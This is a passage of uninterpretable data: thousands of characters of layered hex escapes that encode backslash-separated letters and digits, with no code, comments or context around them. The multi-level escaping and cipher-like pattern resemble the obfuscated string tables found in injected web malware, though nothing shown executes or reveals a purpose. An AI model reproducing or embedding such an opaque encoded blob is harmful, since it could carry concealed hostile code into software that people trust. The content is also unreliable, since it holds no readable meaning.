5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x55\x5c\